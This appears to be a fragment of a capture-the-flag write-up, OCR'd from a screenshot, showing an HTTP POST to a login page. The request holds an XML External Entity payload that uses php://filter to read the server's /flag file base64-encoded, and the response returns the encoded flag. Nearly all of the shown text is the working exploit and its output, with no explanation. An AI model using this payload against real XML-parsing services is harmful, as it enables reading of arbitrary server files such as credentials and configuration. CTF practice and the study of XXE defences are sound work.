 7 Content-Type: application/xml;charset=utf-8
8 Content-Length: 231
9 Origin: http://47.92.207.120:27436
10 Connection: close
11 Referer: http://47.92.207.120:27436/doLogin.php
12 Upgrade-Insecure-Requests: 1
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE xxe [
16 <!ELEMENT name ANY >
17 <!ENTITY admin SYSTEM
"php://filter/read=convert.base64-encode/resource=/flag" >]>
18 <user>
<username>
&admin;
</username>
<password>
xxe;
</password>
</user>
9
10 <result><code>0</code><msg>
ZmxhZ3sxZ2dnbDQ3Zm9ndGY3czAyODhiNGEwbDducWRzc2FtM30K</msg></
result>